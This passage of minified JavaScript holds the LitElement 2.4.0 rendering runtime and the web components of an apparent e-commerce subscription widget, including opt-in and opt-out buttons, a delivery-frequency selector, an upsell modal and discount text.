s=e.strings.join(B);if(i=o.keyString.get(s),i===void 0){let a=e.getTemplateElement();jr&&window.ShadyCSS.prepareTemplateDom(a,t),i=new _e(e,a),o.keyString.set(s,i)}return o.stringsArray.set(e.strings,i),i},"shadyTemplateFactory"),Kl=["html","svg"],Ql=n(t=>{Kl.forEach(e=>{let r=De.get(Ds(e,t));r!==void 0&&r.keyString.forEach(o=>{let{element:{content:i}}=o,s=new Set;Array.from(i.querySelectorAll("style")).forEach(a=>{s.add(a)}),Jo(o,s)})})},"removeStylesFromLitTemplates"),Us=new Set,Zl=n((t,e,r)=>{Us.add(t);let o=r?r.element:document.createElement("template"),i=e.querySelectorAll("style"),{length:s}=i;if(s===0){window.ShadyCSS.prepareTemplateStyles(o,t);return}let a=document.createElement("style");for(let p=0;p<s;p++){let u=i[p];u.parentNode.removeChild(u),a.textContent+=u.textContent}Ql(t);let c=o.content;r?Is(r,a,c.firstChild):c.insertBefore(a,c.firstChild),window.ShadyCSS.prepareTemplateStyles(o,t);let l=c.querySelector("style");if(window.ShadyCSS.nativeShadow&&l!==null)e.insertBefore(l.cloneNode(!0),e.firstChild);else if(r){c.insertBefore(a,c.firstChild);let p=new Set;p.add(a),Jo(r,p)}},"prepareTemplateStyles"),Ls=n((t,e,r)=>{if(!r||typeof r!="object"||!r.scopeName)throw new Error("The `scopeName` option is required.");let o=r.scopeName,i=xe.has(e),s=jr&&e.nodeType===11&&!!e.host,a=s&&!Us.has(o),c=a?document.createDocumentFragment():e;if(Zo(t,c,Object.assign({templateFactory:Jl(o)},r)),a){let l=xe.get(c);xe.delete(c);let p=l.value instanceof de?l.value.template:void 0;Zl(o,c,p),ke(e,e.firstChild),e.appendChild(c),xe.set(e,l)}!i&&s&&window.ShadyCSS.styleElement(e.host)},"render");var Ms;window.JSCompiler_renameProperty=(t,e)=>t;var sn={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return t==null?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return t!==null;case Number:return t===null?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},$s=n((t,e)=>e!==t&&(e===e||t===t),"notEqual"),en={attribute:!0,type:String,converter:sn,reflect:!1,hasChanged:$s},tn=1,rn=1<<2,on=1<<3,nn=1<<4,an="finalized",pt=class extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();let e=[];return this._classProperties.forEach((r,o)=>{let i=this._attributeNameForProperty(o,r);i!==void 0&&(this._attributeToPropertyMap.set(i,o),e.push(i))}),e}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;let e=Object.getPrototypeOf(this)._classProperties;e!==void 0&&e.forEach((r,o)=>this._classProperties.set(o,r))}}static createProperty(e,r=en){if(this._ensureClassProperties(),this._classProperties.set(e,r),r.noAccessor||this.prototype.hasOwnProperty(e))return;let o=typeof e=="symbol"?Symbol():`__${e}`,i=this.getPropertyDescriptor(e,o,r);i!==void 0&&Object.defineProperty(this.prototype,e,i)}static getPropertyDescriptor(e,r,o){return{get(){return this[r]},set(i){let s=this[e];this[r]=i,this.requestUpdateInternal(e,s,o)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){return this._classProperties&&this._classProperties.get(e)||en}static finalize(){let e=Object.getPrototypeOf(this);if(e.hasOwnProperty(an)||e.finalize(),this[an]=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){let r=this.properties,o=[...Object.getOwnPropertyNames(r),...typeof Object.getOwnPropertySymbols=="function"?Object.getOwnPropertySymbols(r):[]];for(let i of o)this.createProperty(i,r[i])}}static _attributeNameForProperty(e,r){let o=r.attribute;return o===!1?void 0:typeof o=="string"?o:typeof e=="string"?e.toLowerCase():void 0}static _valueHasChanged(e,r,o=$s){return o(e,r)}static _propertyValueFromAttribute(e,r){let o=r.type,i=r.converter||sn,s=typeof i=="function"?i:i.fromAttribute;return s?s(e,o):e}static _propertyValueToAttribute(e,r){if(r.reflect===void 0)return;let o=r.type,i=r.converter;return(i&&i.toAttribute||sn.toAttribute)(e,o)}initialize(){this._updateState=0,this._updatePromise=new Promise(e=>this._enableUpdatingResolver=e),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach((e,r)=>{if(this.hasOwnProperty(r)){let o=this[r];delete this[r],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(r,o)}})}_applyInstanceProperties(){this._instanceProperties.forEach((e,r)=>this[r]=e),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){this._enableUpdatingResolver!==void 0&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(e,r,o){r!==o&&this._attributeToProperty(e,o)}_propertyToAttribute(e,r,o=en){let i=this.constructor,s=i._attributeNameForProperty(e,o);if(s!==void 0){let a=i._propertyValueToAttribute(r,o);if(a===void 0)return;this._updateState=this._updateState|on,a==null?this.removeAttribute(s):this.setAttribute(s,a),this._updateState=this._updateState&~on}}_attributeToProperty(e,r){if(this._updateState&on)return;let o=this.constructor,i=o._attributeToPropertyMap.get(e);if(i!==void 0){let s=o.getPropertyOptions(i);this._updateState=this._updateState|nn,this[i]=o._propertyValueFromAttribute(r,s),this._updateState=this._updateState&~nn}}requestUpdateInternal(e,r,o){let i=!0;if(e!==void 0){let s=this.constructor;o=o||s.getPropertyOptions(e),s._valueHasChanged(this[e],r,o.hasChanged)?(this._changedProperties.has(e)||this._changedProperties.set(e,r),o.reflect===!0&&!(this._updateState&nn)&&(this._reflectingProperties===void 0&&(this._reflectingProperties=new Map),this._reflectingProperties.set(e,o))):i=!1}!this._hasRequestedUpdate&&i&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(e,r){return this.requestUpdateInternal(e,r),this.updateComplete}async _enqueueUpdate(){this._updateState=this._updateState|rn;try{await this._updatePromise}catch{}let e=this.performUpdate();return e!=null&&await e,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return this._updateState&rn}get hasUpdated(){return this._updateState&tn}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let e=!1,r=this._changedProperties;try{e=this.shouldUpdate(r),e?this.update(r):this._markUpdated()}catch(o){throw e=!1,this._markUpdated(),o}e&&(this._updateState&tn||(this._updateState=this._updateState|tn,this.firstUpdated(r)),this.updated(r))}_markUpdated(){this._changedProperties=new Map,this._updateState=this._updateState&~rn}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this._updatePromise}shouldUpdate(e){return!0}update(e){this._reflectingProperties!==void 0&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((r,o)=>this._propertyToAttribute(o,this[o],r)),this._reflectingProperties=void 0),this._markUpdated()}updated(e){}firstUpdated(e){}};n(pt,"UpdatingElement");Ms=an;pt[Ms]=!0;var Vs=Element.prototype,hh=Vs.msMatchesSelector||Vs.webkitMatchesSelector;var Gr=window.ShadowRoot&&(window.ShadyCSS===void 0||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,cn=Symbol(),ut=class{constructor(e,r){if(r!==cn)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e}get styleSheet(){return this._styleSheet===void 0&&(Gr?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}};n(ut,"CSSResult");var js=n(t=>new ut(String(t),cn),"unsafeCSS"),Xl=n(t=>{if(t instanceof ut)return t.cssText;if(typeof t=="number")return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but
            take care to ensure page security.`)},"textFromCSSResult"),b=n((t,...e)=>{let r=e.reduce((o,i,s)=>o+Xl(i)+t[s+1],t[0]);return new ut(r,cn)},"css");(window.litElementVersions||(window.litElementVersions=[])).push("2.4.0");var Gs={},E=class extends pt{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;let e=this.getStyles();if(Array.isArray(e)){let r=n((s,a)=>s.reduceRight((c,l)=>Array.isArray(l)?r(l,c):(c.add(l),c),a),"addStyles"),o=r(e,new Set),i=[];o.forEach(s=>i.unshift(s)),this._styles=i}else this._styles=e===void 0?[]:[e];this._styles=this._styles.map(r=>{if(r instanceof CSSStyleSheet&&!Gr){let o=Array.prototype.slice.call(r.cssRules).reduce((i,s)=>i+s.cssText,"");return js(o)}return r})}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow({mode:"open"})}adoptStyles(){let e=this.constructor._styles;e.length!==0&&(window.ShadyCSS!==void 0&&!window.ShadyCSS.nativeShadow?window.ShadyCSS.ScopingShim.prepareAdoptedCssText(e.map(r=>r.cssText),this.localName):Gr?this.renderRoot.adoptedStyleSheets=e.map(r=>r instanceof CSSStyleSheet?r:r.styleSheet):this._needsShimAdoptedStyleSheets=!0)}connectedCallback(){super.connectedCallback(),this.hasUpdated&&window.ShadyCSS!==void 0&&window.ShadyCSS.styleElement(this)}update(e){let r=this.render();super.update(e),r!==Gs&&this.constructor.render(r,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(o=>{let i=document.createElement("style");i.textContent=o.cssText,this.renderRoot.appendChild(i)}))}render(){return Gs}};n(E,"LitElement");E.finalized=!0;E.render=Ls;var aa=ce(ea());var sp=n(t=>{let e=String(t||"").trim().match(/(\d+)\s*([dwm])/);return e?`${e[1]}_${{d:1,w:2,m:3}[e[2]]}`:t},"sanitizeFrequencyString"),ta=n(t=>t.hasAttribute("product")&&{id:t.getAttribute("product"),...t.hasAttribute("product-components")&&{components:JSON.parse(t.getAttribute("product-components"))}},"buildProduct");var jt=n(t=>{let e=ta(t);if(!e){let r=t.offer;r&&(e=ta(r))}return e},"resolveProduct"),ap=n(t=>{let e=t;for(;e;){if(e.tagName==="OG-OFFER")return e;e=e.nodeType===11?e.host:e.parentNode}},"resolveOffer"),ln=n(t=>class extends t{get offer(){return ap(this)}connectedCallback(){super.connectedCallback(),this.offersChangeTemplate=this.offersChangeTemplate.bind(this),this.offer&&this.offer.addEventListener("template-changed",this.offersChangeTemplate)}disconnectedCallback(){super.disconnectedCallback(),this.offer&&this.offer.removeEventListener("template-changed",this.offersChangeTemplate)}offersChangeTemplate(){this._enqueueUpdate()}},"withOfferTemplate"),N=n(t=>class extends ln(t){get product(){return jt(this)}},"withProduct"),Br=n(t=>class extends t{get childOptions(){let e=[],r=null;return this.querySelectorAll("option").forEach(o=>{let i=sp(o.value),s=o.innerText.trim();e.push({value:i,text:s}),!r&&o.selected&&(r=i)}),{options:e,isSelected:r}}},"withChildOptions");var zr={};Kn(zr,{autoshipByDefault:()=>cp,eligibilityGroups:()=>un,eligible:()=>ra,hasPrepaidOptions:()=>fp,hasUpcomingOrder:()=>ia,hasUpsellGroup:()=>na,inStock:()=>pn,optedout:()=>up,prepaidEligible:()=>lp,prepaidSubscribed:()=>dp,regularEligible:()=>mp,subscribed:()=>pp,subscriptionEligible:()=>oa,upcomingOrderContainsProduct:()=>hp,upsellEligible:()=>sa});var pn=n((t,e)=>(t.inStock||{})[(e.product||{}).id],"inStock"),ra=n((t,e)=>(t.autoshipEligible||{})[(e.product||{}).id]||!1,"eligible"),cp=n((t,e)=>(t.autoshipByDefault||{})[(e.product||{}).id]||!1,"autoshipByDefault"),oa=n((t,e)=>(t.offerId&&t.offerId!=="0"||!1)&&ra(t,e)&&pn(t,e),"subscriptionEligible"),un=n((t,e)=>{let r=S((e.product||{}).id);return(t.eligibilityGroups||{})[r]||null},"eligibilityGroups"),na=n((t,e)=>{let r=un(t,e);return r===null||!!r.find(o=>o==="upsell"||o==="impulse_upsell")},"hasUpsellGroup"),lp=n((t,e)=>{let r=un(t,e);return(r==null?void 0:r.some(o=>o===hr.PREPAID))||!1},"prepaidEligible"),pp=n((t,e)=>Pr(e.product)(t),"subscribed"),up=n((t,e)=>Or(e.product)(t),"optedout"),dp=n((t,e)=>qi(e.product)(t),"prepaidSubscribed"),fp=n((t,e)=>G(e.product.id)(t).length>0,"hasPrepaidOptions"),ia=n(t=>!!(t.nextUpcomingOrder&&t.nextUpcomingOrder.public_id),"hasUpcomingOrder"),hp=n((t,e)=>(t.nextUpcomingOrder&&t.nextUpcomingOrder.products||[]).includes((e.product||{}).id),"upcomingOrderContainsProduct"),sa=n((t,e)=>{var r;return!((r=e.offer)!=null&&r.isCart)&&t.offerId&&t.offerId!=="0"&&t.auth&&pn(t,e)&&ia(t)&&na(t,e)},"upsellEligible"),mp=n((t,e)=>oa(t,e)&&!sa(t,e),"regularEligible");var gp=n(t=>t.replace(/(\r\n|\n|\r|\s)+/gm,""),"removeWhitespace"),Yr=class extends N(E){static get properties(){return{...super.properties,state:{type:Object,attribute:!1},test:{type:String}}}render(){if(!this.test)return d``;let e=gp(this.test);return e=e.replace(/(![a-zA-Z]+)/g,"($1)"),aa.default.parse(e,o=>zr[o]&&zr[o](this.state,this))?d`
        <slot></slot>
      `:d``}shouldUpdate(e){return e.size&&(this.product&&this.product.id in this.state.autoshipEligible&&this.product.id in this.state.inStock||!this.product.id)}};n(Yr,"When");var yp=n(t=>({state:t}),"mapStateToProps"),ca=m(yp)(Yr);var la={type:Object,converter:{toAttribute(t){return t==null?t:JSON.stringify(t)},fromAttribute(t){return t&&t.match(/[{[]/)?JSON.parse(t):{id:t}}}},Oe={type:String,attribute:"default-frequency",converter:{fromAttribute(t){return t&&Io(t)?t:null}}},Wr={type:Boolean,attribute:!0,reflect:!0},ht={type:Object,attribute:!1};var bp=n(t=>class extends t{applyTemplate(e){this.template=e;let r=typeof e.markup=="undefined"?this.constructor.initialTemplate:e.markup;r&&this._templateMarkup!==r&&(this._templateMarkup=r,this.innerHTML=r)}refreshTemplate(){if(this._templates&&this._templates.length){let e=this._templates.find(({selector:r})=>{try{return this.matches(r)}catch{return!1}});this.applyTemplate(e||{})}}set templates(e){this._templates=e,this.refreshTemplate()}connectedCallback(){super.connectedCallback&&super.connectedCallback(),this.constructor.initialTemplate&&!this.innerHTML.trim()&&(this.innerHTML=this.constructor.initialTemplate)}},"withTemplate"),Y=bp(E);var W=class extends N(Y){static get properties(){return{subscribed:Wr,frequencyMatch:{type:Boolean,reflect:!0,attribute:"frequency-match"},productDefaultFrequency:{type:String},defaultFrequency:{type:String},frequencies:{type:Array}}}static get styles(){return b`
      :host {
        cursor: default;
        display: inline-block;
      }

      :host[hidden] {
        display: none;
      }

      .btn {
        position: relative;
        width: var(--og-radio-width, 1.4em);
        height: var(--og-radio-height, 1.4em);
        margin: var(--og-radio-margin, 0);
        padding: 0;
        border: 1px solid var(--og-primary-color, var(--og-border-color, black));
        background: #fff;
        border-radius: 100%;
        vertical-align: middle;
        color: var(--og-primary-color, var(--og-btn-color, black));
      }

      .radio {
        text-indent: -9999px;
        flex-shrink: 0;
      }

      .checkbox {
        border-radius: 3px;
      }

      .radio,
      .checkbox {
        border-color: var(--og-checkbox-border-color, black);
      }

      .checkbox.active::after,
      .radio.active::after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        box-sizing: border-box;
        background: var(--og-checkbox-border-color, black);
      }

      .radio.active::after {
        content: ' ';
        border-radius: 100%;
        border: 2px solid #fff;
      }

      .checkbox.active::after {
        border: none;
        border-radius: 0;
        background: #fff;
        content: '\\2714';
        line-height: 1;
        text-align: center;
        overflow: visible;
      }
    `}constructor(){super(),this.addEventListener("click",this.handleClick.bind(this))}updated(e){e.has("subscribed")&&(this.frequencyMatch=this.frequency===this.defaultFrequency)}handleClick(){}render(){return this.subscribed&&!this.defaultFrequency?d`
        <slot name="subscribed"></slot>
        <slot name="frequency-mismatch"></slot>
      `:this.subscribed&&this.defaultFrequency===this.frequency?d`
        <slot name="subscribed"></slot>
        <slot name="frequency-match"></slot>
      `:this.subscribed&&this.defaultFrequency!==this.frequency?d`
        <slot name="subscribed"></slot>
        <slot name="frequency-mismatch"></slot>
      `:d`
      <slot name="not-subscribed"></slot>
    `}};n(W,"OptinStatus");var X=n((t,e={})=>{var r,o;return{subscribed:te(e.product)(t),frequency:oe(e.product)(t),productDefaultFrequency:tt((e.product||{}).id)(t),prepaidShipmentsOptedIn:j(e.product)(t),defaultFrequency:ne((r=e.product)==null?void 0:r.id)(t)||H(e,"defaultFrequency"),frequencies:rt((o=e.product)==null?void 0:o.id)(t)||H(e,"frequencies"),...ot(t,e),productFrequencies:K(e.product)(t)}},"mapStateToProps"),pa=m(X)(W);var mt=class extends W{static get properties(){return{...super.properties,frequency:{type:String,reflect:!0},defaultFrequency:Oe,optinButtonLabel:{type:String}}}updated(e){if(e.has("subscribed")||e.has("frequencies")){if(R.shopify_selling_plans&&this.store){let r=this.getAttribute("default-frequency");r=kt(r,this.productFrequencies),this.sellingPlanFreq=r}this.frequencyMatch=this.frequency===this.optinFrequency}}get optinFrequency(){let e;return this.sellingPlanFreq?e=this.sellingPlanFreq:this.hasAttribute("default-frequency")?e=this.getAttribute("default-frequency"):e=this.offer?this.offer.defaultFrequency:this.defaultFrequency,R.shopify_selling_plans&&this.store&&(e=kt(e,this.productFrequencies)),e}handleClick(e){this.optinProduct(jt(this),this.optinFrequency,this.offer),e.preventDefault()}render(){return d`
      <slot name="default">
        <button
          aria-labelledby="ogOfferOptInLabel"
          role="radio"
          aria-checked="${!!this.subscribed}"
          class="btn radio ${this.subscribed?"active":""}"
        ></button>
        <label id="ogOfferOptInLabel">
          <slot>
            <slot name="label"><og-text key="offerOptInLabel"></og-text></slot>
          </slot>
        </label>
      </slot>
    `}};n(mt,"OptinButton");var ua=m(X,{optinProduct:Z})(mt);var Jr=class extends W{static get properties(){return{...super.properties,label:{type:String}}}handleClick(e){this.optoutProduct(this.product,this.offer),e.preventDefault()}render(){return d`
      <slot name="default">
        <button
          aria-labelledby="ogOfferOptOutLabel"
          role="radio"
          aria-checked="${!this.subscribed}"
          class="btn radio ${this.subscribed?"":"active"}"
        ></button>
        <label id="ogOfferOptOutLabel">
          <slot>
            <og-text key="offerOptOutLabel"></og-text>
          </slot>
        </label>
      </slot>
    `}};n(Jr,"OptoutButton");var da=m(X,{optoutProduct:it})(Jr);var Le=n((t,e)=>{let{every:r,every_period:o}=wt(t);return r&&o?d`
        ${r}
        <og-text key="frequencyPeriods" variant="${o}" pluralize="${r}"></og-text>
        ${e&&e===t?d`
              <og-text key="defaultFrequencyCopy"></og-text>
            `:""}
      `:t},"frequencyText"),gt=class extends N(Y){static get properties(){return{...super.properties,disabled:{type:Boolean},subscribed:Wr,frequency:{type:String},defaultFrequency:Oe,productDefaultFrequency:{type:String},config:{type:Object},frequencies:{converter:{fromAttribute:Ci}}}}static get styles(){return b`
      :host[hidden] {
        display: none;
      }
      :host {
        display: inline-block;
      }
    `}constructor(){super(),this.frequencies=[]}render(){let e=this.frequency||this.defaultFrequency;return d`
      <span>
        ${this.subscribed&&d`
            <slot name="subscribed">${Le(e)}</slot>
          `||""}
        ${!this.subscribed&&d`
            <slot name="not-subscribed"></slot>
          `||""}
        ${this.subscribed&&this.defaultFrequency&&this.defaultFrequency!==this.frequency&&d`
            <slot name="frequency-mismatch"></slot>
          `||""}
      </span>
    `}};n(gt,"FrequencyStatus");var Gt=n((t,e)=>{var r,o;return{subscribed:te(e.product)(t),frequency:oe(e.product)(t),productDefaultFrequency:tt((e.product||{}).id)(t),frequencies:rt((r=e.product)==null?void 0:r.id)(t)||H(e,"frequencies"),defaultFrequency:ne((o=e.product)==null?void 0:o.id)(t)||H(e,"defaultFrequency"),...ot(t,e),productFrequencies:K(e.product)(t)}},"mapStateToProps"),fa=m(Gt)(gt);var Kr=class extends Br(W){static get properties(){return{...super.properties,frequencies:{type:Array,attribute:!1},frequency:{type:String},defaultFrequency:Oe}}static get styles(){return b`
      :host {
        display: inline-block;
        cursor: pointer;
        background-color: var(--og-select-bg-color, #fff);
        border: var(--og-select-border, 1px solid #aaa);
        border-radius: var(--og-select-border-radius, 0.5em);
        border-width: var(--og-select-border-width, 1px);
        box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.04);
      }
    `}get currentFrequency(){return this.subscribed?this.frequency||this.productDefaultFrequency||this.defaultFrequency:"optedOut"}onOptinChange(e){e==="optedOut"?this.optoutProduct(this.product,this.offer):this.productChangeFrequency(this.product,e,this.offer)}render(){var o;let{options:e}=this.childOptions,r;if((o=this.frequencies)!=null&&o.length){let{frequenciesText:i}=this.productFrequencies;r=[e.find(s=>s.value==="optedOut"),...this.frequencies.map((s,a)=>({value:s,text:i&&a in i?i[a]:Le(s,this.defaultFrequency)}))]}else r=e;return d`
      <og-select
        .options="${r}"
        .selected="${this.currentFrequency}"
        .onChange="${({target:{value:i}})=>this.onOptinChange(i)}"
      ></og-select>
    `}};n(Kr,"OptinSelect");var ha=m((t,e)=>{var r;return{...X(t,e),...Gt(t,e),frequencies:rt((r=e.product)==null?void 0:r.id)(t)||H(e,"frequencies")}},{productChangeFrequency:Rr,optoutProduct:it})(Kr);var Qr=class extends N(Y){static get styles(){return b`
      :host[hidden] {
        display: none;
      }
      :host {
        display: inline-block;
      }
    `}static get properties(){return{...super.properties,upcomingOrderDate:{type:String,attribute:!1},auth:ht,isPreview:{type:Boolean,attribute:!1},target:{type:String},skipModal:{type:Boolean,attribute:"skip-modal"}}}constructor(){super(),this.fetchOrders=()=>0,this.createIu=()=>0,this.concludeUpsell=()=>0,this.addEventListener("click",this.handleClick.bind(this))}updated(e){e.has("auth")&&this.auth&&!this.upcomingOrderDate&&!this.isPreview&&this.fetchOrders()}handleClick(){let e;if(this.skipModal)this.createIu(this.product,this.nextUpcomingOrder.public_id,1,!1,null),this.concludeUpsell(this.product);else if(!this.target&&this.offer)e=this.offer.querySelector("og-upsell-modal"),e||(e=this.offer.shadowRoot.querySelector("og-upsell-modal"));else if(this.target)e=document.querySelector(this.target);else throw Error("You must specify a target attribute or place this element as child of og-offer");e&&e.setAttribute("show",!0)}render(){return d`
      <slot>
        <og-next-upcoming-order></og-next-upcoming-order>
      </slot>
    `}};n(Qr,"UpsellButton");var Sp=n(t=>({isPreview:t.previewUpsellOffer,nextUpcomingOrder:t.previewUpsellOffer?{public_id:"preview-order-id"}:t.nextUpcomingOrder}),"mapStateToProps"),ma=m(Sp,{fetchOrders:Ir,createIu:Nr,concludeUpsell:Ar})(Qr);var Zr=class extends N(Y){static get properties(){return{...super.properties,defaultFrequency:Oe,auth:ht,subscribed:{type:Boolean,attribute:!1},frequency:{type:String,attribute:!1},nextUpcomingOrder:{type:Object,attribute:!1},show:{type:Boolean,attribute:"show"},offerId:{type:String}}}constructor(){super(),this.createIu=()=>0,this.concludeUpsell=()=>0}render(){return d`
      <og-modal ?show=${this.show} @close=${()=>this.close()} @confirm=${()=>this.confirm()}>
        <div slot="content">
          <slot>
            <slot name="content">
              <og-text key="upsellModalContent"></og-text>
            </slot>
            <slot name="offer">
              <br />

              <og-optout-button>
                <slot name="opt-out-label">
                  <og-text key="upsellModalOptOutLabel" slot="label"></og-text>
                </slot>
              </og-optout-button>
              <br />
              <og-optin-button default-frequency=${this.defaultFrequency}>
                <slot name="opt-in-label">
                  <og-text key="upsellModalOptInLabel" slot="label"></og-text>
                </slot>
              </og-optin-button>
              <br />
              <slot name="every-label">
                <og-text key="offerEveryLabel"></og-text>
              </slot>
              <og-select-frequency default-frequency=${this.defaultFrequency}></og-select-frequency>
            </slot>
          </slot>
        </div>
        <span slot="confirm">
          <slot name="confirm"><og-text key="upsellModalConfirmLabel"></og-text></slot>
        </span>
        <span slot="cancel">
          <slot name="cancel">
            <og-text key="upsellModalCancelLabel"></og-text>
          </slot>
        </span>
      </og-modal>
    `}set defaultFrequency(e){this._defaultFrequency=e}get defaultFrequency(){let e=this.querySelector("og-select-frequency");return e?e.defaultFrequency:this._defaultFrequency}confirm(){this.createIu(this.product,this.nextUpcomingOrder.public_id,1,this.subscribed,this.frequency||this.defaultFrequency),this.close()}close(){this.concludeUpsell(),this.removeAttribute("show")}};n(Zr,"UpsellModal");var _p=n((t,e)=>{var r;return{auth:t.auth,offerId:t.offerId,subscribed:te(e.product)(t),frequency:oe(e.product)(t),defaultFrequency:ne((r=e.product)==null?void 0:r.id)(t)||H(e,"defaultFrequency"),nextUpcomingOrder:t.previewUpsellOffer?{public_id:"preview-order-id"}:t.nextUpcomingOrder,isPreview:t.previewUpsellOffer}},"mapStateToProps"),ga=m(_p,{concludeUpsell:Ar,createIu:Nr})(Zr);var Xr=class extends W{static get properties(){return{...super.properties,frequency:{type:String}}}static get styles(){return b`
      :host {
        cursor: default;
        display: inline-block;
      }

      .btn {
        position: relative;
        width: var(--og-radio-width, 1.4em);
        height: var(--og-radio-height, 1.4em);
        margin: var(--og-radio-margin, 0);
        padding: 0;
        border: 1px solid var(--og-checkbox-border-color, black);
        background: #fff;
        vertical-align: middle;
        color: var(--og-primary-color, black);
        display: inline-flex;
        justify-content: center;
        align-items: center;
        border-radius: 3px;
      }

      .btn.active {
        background: var(--og-checkbox-border-color, black);
      }

      .btn.active:after {
        content: '✓';
        color: #fff;
        transform: scale(1.6);
        margin-left: 2px;
      }
    `}handleClick(e){this.subscribed?this.optoutProduct(this.product,this.offer):this.optinProduct(this.product,this.frequency||this.productDefaultFrequency||this.defaultFrequency,this.offer),e.preventDefault()}render(){return d`
      <slot name="default">
        <button id="action-trigger" class="btn checkbox ${this.subscribed?"active":""}"></button>
        <label for="action-trigger">
          <slot>
            <slot name="label"><og-text key="offerOptInLabel"></og-text></slot>
          </slot>
        </label>
      </slot>
    `}};n(Xr,"OptinToggle");var ya=m(X,{optoutProduct:it,optinProduct:Z})(Xr);var Ep=n((t,e)=>`${t}${parseInt(e,10)>1?"s":""}`,"pluralize"),eo=class extends ln(E){static get properties(){return{pluralize:{type:Number},variant:{type:Number},i18n:{type:Object,attribute:!1},locale:{type:Object,attribute:!1},key:{type:String}}}createRenderRoot(){return this}connectedCallback(){super.connectedCallback(),this._textOverride=this.innerText.trim()}getText(){return this._textOverride?this._textOverride:this.getPluralizedText(this.getVariantText(this.key))}getVariantText(e){let r={...this.i18n,...this.offer&&this.offer.locale},o=typeof r[e]!="undefined"?r[e]:"";return typeof this.variant=="undefined"?o:o[this.variant]}getPluralizedText(e){return typeof this.pluralize=="undefined"?e:e&&Ep(e,this.pluralize)}render(){return d`
      ${this.getText()}
    `}};n(eo,"Text");var xp=n(t=>({i18n:t.locale||{}}),"mapStateToProps"),ba=m(xp)(eo);var Me=class{constructor(e){this.value=e,this.className="DiscountAmount"}toString(){return`${this.value}`}};n(Me,"DiscountAmount");var yt=class extends Me{constructor(e){super(e),this.className="DiscountPercent"}toString(){return`${super.toString()}%`}};n(yt,"DiscountPercent");var to=class extends yt{constructor(e){super(e),this.className="ShippingDiscountPercent"}toString(){return this.value===100?"free shipping":super.toString()}};n(to,"ShippingDiscountPercent");var dn="Discount Percent",fn="Discount Amount",Sa="total_price",_a="shipping_total",Ea="sub_total",hn=n(({field:t,object:e,type:r,value:o})=>{let s=[[new yt(o),{field:Sa,object:"item",type:dn}],[new Me(o),{field:Sa,object:"item",type:fn}],[new to(o),{field:_a,object:"order",type:dn}],[new Me(o),{field:_a,object:"order",type:fn}],[new yt(o),{field:Ea,object:"order",type:dn}],[new Me(o),{field:Ea,object:"order",type:fn}]].find(([,a])=>a.field===t&&a.object===e&&a.type===r);return s&&s[0]},"discountBuilder");function Pp(t,{incentiveValue:e,incentiveClass:r}){return!(hn(t).className!==r||e&&e.toString()!==t.value.toString())}n(Pp,"isMatchingIncentive");var Op=[ge.PSI,ge.PROGRAM_WIDE],ro=class extends N(E){static get properties(){return{...super.properties,incentives:{type:Object,attribute:!1},from:{type:String},label:{type:String},initial:{type:Boolean,default:!1},value:{type:Number}}}createRenderRoot(){return this}render(){let e=this.from,r=this.value,o=this.initial?"initial":"ongoing",i=this.incentives[o]||[],s=i.filter(c=>c.criteria&&c.criteria.node_type==="PREMISE"&&!c.threshold_field&&Op.includes(c.criteria.standard)),a=[...s,...i.filter(c=>!s.includes(c))].find(c=>Pp(c,{incentiveClass:e,incentiveValue:r}));return d`
      ${this.label} ${a?hn(a):this.renderFallback()}
    `}renderFallback(){return d`
      ${hn({field:"sub_total",object:"order",type:"Discount Percent",value:this.value})}
    `}};n(ro,"IncentiveText");var vp=n((t,e)=>{var r;return{incentives:(t.incentives||{})[e&&(e==null?void 0:e.product)&&S((r=e==null?void 0:e.product)==null?void 0:r.id)]||{}}},"mapStateToProps"),xa=m(vp)(ro);var oo=class extends Br(gt){static get properties(){return{...super.properties,defaultText:{type:String,attribute:"default-text"}}}static get styles(){return b`
      :host {
        display: inline-block;
        cursor: pointer;
        background-color: var(--og-select-bg-color, #fff);
        border: var(--og-select-border, 1px solid #aaa);
        border-radius: var(--og-select-border-radius, 0.5em);
        border-width: var(--og-select-border-width, 1px);
        box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.04);
        z-index: 1;
      }
